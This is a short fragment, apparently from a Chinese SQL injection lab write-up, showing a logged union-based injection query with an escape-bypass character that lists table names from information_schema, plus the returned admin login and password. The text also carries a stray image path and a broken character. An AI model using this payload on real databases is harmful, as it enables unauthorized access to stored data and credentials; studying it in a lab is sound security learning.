 select *from user where id='1�\' union select 1,2,table_name from information_schema.tables where table_schema
=database() limit 0,1-- '
查询结果:
Your Login name:admin
Your Password:admin